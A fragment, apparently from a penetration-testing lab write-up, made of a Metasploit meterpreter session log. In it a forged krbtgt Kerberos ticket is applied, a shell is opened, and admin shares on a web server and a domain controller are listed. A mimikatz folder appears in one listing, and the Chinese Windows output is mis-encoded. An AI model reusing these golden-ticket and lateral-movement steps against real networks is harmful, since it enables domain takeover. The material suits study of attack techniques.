 meterpreter > kerberos_ticket_use /tmp/krbtgt.ticket
[*] Using Kerberos ticket stored in /tmp/krbtgt.ticket, 1764 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > shell
Process 3788 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\mssql\Desktop>dir \\WEB\c$
'dir \\WEB\c$
������ \\WEB\c$ �еľ�û�б�ǩ��
������к��� 36C6-96D5
\\WEB\c$ ��Ŀ¼
2019/10/20 16:44 <DIR> 360Safe
2019/10/20 14:57 <DIR> bea
2019/09/09 10:42 <DIR> inetpub
2020/03/11 16:11 <DIR> mimikatz_trunk
2019/10/20 14:57 <DIR> Oracle
2009/07/14 11:20 <DIR> PerfLogs
2019/10/20 16:30 <DIR> Program Files
2019/10/20 16:30 <DIR> Program Files (x86)
2019/10/20 16:41 <DIR> Users
2020/03/09 19:01 <DIR> Windows
0 ���ļ� 0 �ֽ�
10 ��Ŀ¼ 24,025,387,008 �����ֽ�
C:\Users\mssql\Desktopdir \\DC\c$\Users
dir \\DC\c$\Users
������ \\DC\c$ �еľ�û�б�ǩ��
������к��� 92FD-8733
\\DC\c$\Users ��Ŀ¼
2019/09/09 10:47 <DIR> .
2019/09/09 10:47 <DIR> ..
2019/09/09 10:47 <DIR> administrator
2019/09/08 18:56 <DIR> de1ay
2013/08/22 23:39 <DIR> Public
0 ���ļ� 0 �ֽ�
5 ��Ŀ¼ 54,874,476,544 �����ֽ�